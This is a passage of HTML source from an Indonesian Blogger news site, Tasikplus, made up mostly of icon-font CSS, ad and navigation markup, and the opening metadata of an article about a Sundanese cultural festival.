f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=52b4e08d-938e-477f-8a49-700ff2c7438a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5308197837990010926'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2022/11/pesta-pertunjukan-kekayaan-khasanah.html"
        },
        "headline": "Pesta Pertunjukan Kekayaan Khasanah Sunda Meriah di Milangka Yayasan Sunda Ngahiji",
        "description": "Informatif Edukatif",
        "datePublished": "2022-11-11T01:09:00+07:00",
        "dateModified": "2022-11-11T01:09:47+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5YAdZF-M_kaXlo5eG-v3uhYn7cQG-Mz8iHvvP8OpqxQn-ZczGxyFlNOjbLAJU0dSGz7sQRw6EiADUZnvwsx7m4yR5XSbbKcBNixtpmHOxyHUjcuujE7Oij_WBDF3NRAek-G9m_k5Jngn2Xhnv48qVSCVMcI3oofY3Jyy1WoCIoDmGM1HTm6SwF4HZ/w1200-h630-p-k-no-nu/debus.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
